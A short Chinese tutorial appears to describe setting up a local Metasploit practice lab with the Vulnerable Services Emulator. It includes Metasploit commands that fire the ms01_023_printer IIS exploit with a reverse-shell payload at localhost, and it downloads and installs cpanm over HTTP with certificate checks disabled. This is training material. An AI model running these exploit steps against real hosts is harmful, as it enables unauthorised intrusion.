1.首先在电脑上安装Metasploit,也可以安装集成了很多渗透测试工具的Kali操作系统
Kali下载地址:Kali Linux Downloads
2.从Github下载模拟器
模拟器下载地址+操作方式:Metasploit Vulnerable Services Emulator
3.安装Perl环境(运行模拟器需要)
Perl下载地址+安装方式:perl-5.28.0.tar.gz
wget https://www.cpan.org/src/5.0/perl-5.28.0.tar.gz
tar -xzf perl-5.28.0.tar.gz
cd perl-5.28.0
./Configure -des -Dprefix=$HOME/localperl
make
make test
make install
4.安装软件包
wget http://xrl.us/cpanm --no-check-certificate -O /sbin/cpanm && chmod +x /sbin/cpanm
sudo cpanm install IO::Socket::SSL Try::Tiny IO::Compress::Gzip Compress::Zlib Storable JSON
参考链接:今时今日你还在用老掉牙的 cpan 安装模块吗-试下 cpanm 吧
Metasploit Vulnerable Services Emulator
5.打开靶机
在第二步下载的模拟器解压后的文件夹运行

perl vulEmu.pl
>>activate exploits/windows/iis/ms01_023_printer
6.运行msf
msf > use exploit/windows/iis/ms01_023_printer
msf > set payloadwindows/shell_reverse_tcp
msf > setg RHOST 127.0.0.1
msf > setg LHOST 127.0.0.1
msf exploit(ms01_023_printer) > run
参考链接:新发布的Metasploit Vulnerable Services Emulator能取代传统靶机吗?
metasploit操作文档:Metasploit Unleashed
运行效果如下